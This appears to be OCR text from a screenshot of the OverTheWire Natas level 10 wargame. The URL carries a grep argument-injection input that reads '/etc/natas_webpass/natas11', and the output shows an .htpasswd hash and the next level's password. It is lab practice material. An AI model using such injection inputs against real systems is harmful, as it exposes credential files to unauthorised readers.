 natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
170%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB PAJAY99/zerofootprin…
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: .* /etc/natas_webpass/natas11 Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$tmwSSiSr$r/7J.9AX6rzxuvTp4BntO1
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:B
dictionary.txt:B's
Right Ctrl
32°
Search
x64
ENG
IN
18:56
30-07-2025